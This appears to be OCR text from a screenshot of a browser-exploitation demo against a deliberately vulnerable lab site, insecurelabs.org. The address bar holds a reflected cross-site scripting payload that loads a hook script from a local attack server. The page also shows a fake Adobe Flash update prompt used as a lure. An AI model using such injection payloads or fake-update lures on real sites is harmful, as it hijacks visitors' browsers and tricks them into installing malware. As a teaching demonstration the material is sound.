 NWC – Search
NWC – Search
www.insecurelabs.org/Search.aspx?query=<script src=http://127.0.0.1:3000/hook.js></scri
Google
Most Visited
Getting Started
Latest Headlines
Hook Me!
Bookmarks
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
Norwegian Waterfall Conference
Search
<script src=http://127.0
Could not find anything when searching for
www.insecurelabs.o
Adobe
An update to Adobe® Flash® Player is available.
This update includes:
• Improved video performance for smooth, high-quality playback
• Improved performance and compatibility
• Security enhancements described in this Security Bulletin
See details...
Updating takes under a minute on broadband - no restart is required.
Do not remind me about this update
REMIND ME LATER
INSTALL